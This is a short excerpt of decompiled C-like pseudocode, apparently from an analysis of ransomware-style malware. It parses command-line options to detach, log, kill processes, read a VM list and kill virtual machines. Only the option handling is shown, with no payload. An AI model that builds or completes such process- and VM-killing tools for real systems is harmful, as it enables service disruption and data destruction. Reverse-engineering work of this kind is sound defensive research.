 if ( (unsigned __int8)FindArg(a1, a2, "--detach") )
SetDetach(1u);
else
SetDetach(0);
if ( (unsigned __int8)FindArg(a1, a2, "--log") )
{
logFile = GetArg(a1, a2, "--log");
LogInit(logFile);
}
if ( (unsigned __int8)FindArg(a1, a2, "--prockiller") )
SetProcKiller(1u);
else
SetProcKiller(0);
if ( (unsigned __int8)FindArg(a1, a2, "--vmlist") )
{
v7 = GetArg(a1, a2, "--vmlist");
SetVmList(v7);
}
if ( (unsigned __int8)FindArg(a1, a2, "--vmkiller") )
KillVirtualMachines();